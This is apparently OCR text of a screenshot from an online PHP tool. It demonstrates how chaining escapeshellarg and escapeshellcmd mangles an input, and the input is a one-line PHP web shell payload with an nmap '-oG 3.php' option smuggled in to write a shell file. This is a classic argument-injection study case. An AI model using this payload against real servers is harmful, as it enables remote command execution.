 <> php 在线工具
国内首个 AI IDE 星辰Agent 有言AI <> 输入 运行代码
运行结果
G 文
1 <?php
2 $host="' <?php system($_GET[0]);?> -oG 3.php";
3 $host=escapeshellarg($host);
4 $host=escapeshellcmd($host);
5 echo $host;
6 ?>
''\\'' \<\?php system\(\)\;\?\> -oG 3.php\'